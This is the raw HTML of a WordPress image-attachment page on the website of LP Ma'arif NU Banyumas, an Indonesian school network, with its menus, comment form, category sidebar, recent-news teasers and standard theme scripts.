	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.pcmaarifnubanyumas.org/gallery/">Gallery</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a>Link Terkait</a>
<ul class="sub-menu">
	<li id="menu-item-2926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2926"><a href="https://journal.pcmaarifnubanyumas.org/index.php/harakah">Jurnal Harakah</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" href="https://www.nu.or.id/">Website NU</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" href="https://www.kemdikbud.go.id/">Kemdikbud</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" href="https://kemenag.go.id/">Kemenag</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-825"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/simas/index.php/login">Sistem Informasi Manajemen Ma&#8217;arif Banyumas</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="http://simnu.id/login">Sistem Informasi Ma&#8217;arif NU</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.pcmaarifnubanyumas.org/lainnya/">Lainnya</a>
<ul class="sub-menu">
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/grafik-jumlah-siswa-tahun-pelajaran-2021-2022/">Siswa</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pcmaarifnubanyumas.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pcmaarifnubanyumas.org/group-1319_image/" itemprop="item"><span itemprop="name">Group-1319_image</span></a><meta itemprop="position" content="2" /></li></ul></div>            </div>
        </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-9" class="af-single-article post-9 attachment type-attachment status-inherit hentry">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                        <h1 class="entry-title">Group-1319_image</h1>
                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p class="attachment"><a href='https://www.pcmaarifnubanyumas.org/wp-content/uploads/2021/01/Group-1319.png'><img loading="lazy" width="300" height="141" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2021/01/Group-1319-300x141.png" class="attachment-medium size-medium" alt="Group-1319_image" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2021/01/Group-1319-300x141.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2021/01/Group-1319-1024x481.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2021/01/Group-1319-768x361.png 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2021/01/Group-1319-1536x721.png 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2021/01/Group-1319.png 1848w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" decoding="async" /></a></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pcmaarifnubanyumas.org/group-1319_image/" rel="prev">Previous: <span class="em-post-navigation nav-title">Group-1319_image</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/group-1319_image/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.pcmaarifnubanyumas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='9' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-4" class="widget covernews-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-4" class="widget covernews-widget widget_block"></div><div id="categories-4" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.pcmaarifnubanyumas.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.pcmaarifnubanyumas.org/category/lembaga/">Lembaga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.pcmaarifnubanyumas.org/category/other/">other</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.pcmaarifnubanyumas.org/category/parimatch/">Parimatch</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.pcmaarifnubanyumas.org/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.pcmaarifnubanyumas.org/category/porsema-xii/">Porsema XII</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/">SAKOMA NU</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Anda mungkin melewatkannya      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/"
                        aria-label="LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="workshop kelembagaan" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1024x683.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1536x1024.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/lembaga/" 
                            aria-label="View all posts in Lembaga"> 
                                 Lembaga
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/new-post-2/" 
                            aria-label="View all posts in New Post"> 
                                 New Post
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
                      LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/11/">
            3 November 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/"
                        aria-label="Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI">
                        <img width="300" height="226" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg" class="attachment-medium size-medium wp-post-image" alt="Gus Rohman" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1024x771.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-768x578.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1536x1157.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-2048x1542.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
                      Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/08/">
            6 Agustus 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/"
                        aria-label="Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang">
                        <img width="300" height="169" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="WEBSITE SAKOMA" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1024x576.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-768x432.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-570x320.jpg 570w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1536x864.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mi/" 
                            aria-label="View all posts in MI"> 
                                 MI
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/" 
                            aria-label="View all posts in SAKOMA NU"> 
                                 SAKOMA NU
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
                      Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/03/">
            2 Maret 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/"
                        aria-label="Pelajar Ma&#8217;arif Harus Cinta NU">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKESTA PEKUNCEN" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-1024x682.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-370x247.jpg 370w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-270x180.jpg 270w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-360x240.jpg 360w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
                      Pelajar Ma&#8217;arif Harus Cinta NU                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            24 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/"
                        aria-label="Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng">
                        <img width="225" height="300" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20250214-WA0022" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg 225w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-768x1024.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
                      Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            14 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
    
            <div class="secondary-footer">
        <div class="container">
          <div class="row">
                          <div class="col-sm-12">
                <div class="footer-nav-wrapper">
                                  </div>
              </div>
                                  </div>
        </div>
      </div>
        <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>

</body>

</html>